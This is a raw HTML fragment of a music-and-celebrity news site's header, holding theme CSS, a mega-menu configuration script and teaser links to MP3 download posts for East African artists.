<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_7b6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_7b6" >
<style>
/* custom css */
.tdi_48_7b6 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_7b6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_7b6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_7b6 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_7b6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_7b6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_7b6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_7b6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_7b6 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_7b6 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_7b6 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_7b6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_7b6 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_7b6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_7b6 .td-module-meta-info,
				.ie11 .tdi_48_7b6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_7b6 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_7b6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_7b6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_7b6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_7b6 .td-post-category{
					display: inline-block;
				}.tdi_48_7b6 .td-post-author-name{
					display: none;
				}.tdi_48_7b6 .entry-review-stars{
					display: inline-block;
				}.tdi_48_7b6 .td-icon-star,
                .tdi_48_7b6 .td-icon-star-empty,
                .tdi_48_7b6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_7b6 .td-module-comments{
					display: none;
				}.tdi_48_7b6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_7b6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_7b6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_7b6 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_7b6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_7b6 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_7b6 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_7b6 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_7b6 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_7b6 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_7b6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_7b6 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_7b6 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_7b6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_7b6 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_7b6 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7b6 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_7b6 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_7b6 = new tdBlock();
block_tdi_48_7b6.id = "tdi_48_7b6";
block_tdi_48_7b6.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_7b6","tdc_css_class_style":"tdi_48_7b6_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_7b6"}';
block_tdi_48_7b6.td_column_number = "3";
block_tdi_48_7b6.block_type = "tdb_header_mega_menu";
block_tdi_48_7b6.post_count = "4";
block_tdi_48_7b6.found_posts = "579";
block_tdi_48_7b6.header_color = "";
block_tdi_48_7b6.ajax_pagination_infinite_stop = "";
block_tdi_48_7b6.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_7b6);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_7b6" 
                        id="tdi_49_c77" 
                        data-td_block_id="tdi_48_7b6" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_7b6" 
                        id="tdi_50_c67" 
                        data-td_block_id="tdi_48_7b6" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_7b6" 
                        id="tdi_51_0cc" 
                        data-td_block_id="tdi_48_7b6" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_7b6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_7b6" data-td_block_id="tdi_48_7b6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_7b6" data-td_block_id="tdi_48_7b6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_960 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_960" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_960{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_960 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_960{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_960 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_960 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_960 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_960 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_960 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_960 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_960 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_960 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_960 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_960 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_960 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_960 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_960 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_960 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_960 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_960 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_960 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_960 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_960 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_960 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_960 .td-image-container,
				.ie11 .tdi_54_960 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_960 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_960 .td-module-meta-info,
				.ie11 .tdi_54_960 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_960 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_960 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_960 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_960 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_960 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_960 .td-read-more{
					display: none;
				}.tdi_54_960 .td-post-author-name{
					display: none;
				}.tdi_54_960 .td-icon-star,
                .tdi_54_960 .td-icon-star-empty,
                .tdi_54_960 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_960 .td-module-comments{
					display: none;
				}.tdi_54_960 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_960 .td_module_wrap:hover .td-module-title a,
				.tdi_54_960 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_960 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_960 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_960 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_960 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_960 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_960 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_960 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_960 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_960 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_960 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_960 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_960 .td-module-container:before{
					bottom: -10px;
				}
}
